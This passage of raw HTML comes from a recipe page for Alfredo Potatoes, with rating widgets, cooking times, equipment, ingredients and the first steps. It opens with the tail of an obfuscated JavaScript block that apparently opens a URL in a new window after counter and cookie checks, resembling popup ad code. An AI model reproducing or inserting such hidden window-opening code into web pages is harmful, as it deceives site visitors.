_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-1-33)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-1-50)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-1-66)}linearGradient#wprm-recipe-user-rating-1-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-1-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-1 class="wprm-recipe-rating wprm-recipe-rating-recipe-132749 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=132749 data-average=0 data-count=0 data-total=0 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-empty" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-empty" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-empty" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-empty" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-empty" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal">No ratings yet</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/alfredo-potatoes-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=132749 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F08%2F13%2Falfredo-potatoes%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FAlfredo-Potatoes-Collage-1-3.jpg&amp;description=Alfredo+Potatoes&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=132749 data-url=https://cantstayoutofthekitchen.com/2020/08/13/alfredo-potatoes/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-Collage-1-3.jpg data-description="Alfredo Potatoes" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">10<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">15<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">25<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Side Dish, Veggie Side Dish, Veggies</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">Italian</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-132749 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=132749 aria-label="Adjust recipe servings">10</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">289</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-132749-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=132749><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 sharp knife&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to cut vegetables</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large sauce pan with lid</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 colander</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 potato masher</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 serving dish&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">as desired</span></div></li></ul></div><div
id=recipe-132749-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-132749-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=132749 data-servings=10><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-132749-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=10 data-recipe=132749 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=10 data-recipe=132749 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=10 data-recipe=132749 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=0><span
class=wprm-recipe-ingredient-amount>2/3</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>onion</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">chopped </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>8</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>red potatoes</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">quartered</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>11</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. container</span>&#32;<span
class=wprm-recipe-ingredient-name>refrigerated Alfredo sauce</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>unsalted butter</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>1/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>ground black pepper</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>fresh chives</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">minced</span></li></ul></div></div><div
id=recipe-132749-instructions class="wprm-recipe-instructions-container wprm-recipe-132749-instructions-container wprm-block-text-normal" data-recipe=132749><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-132749-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Place potatoes in a large sauce pan.</div></li><li
id=wprm-recipe-132749-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cover with water; bring potatoes to a boil.</div></li><li
id=wprm-recipe-132749-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Reduce heat; cover with lid and simmer potatoes for 15-20 minutes or until potatoes are fork tender.</div></li><li
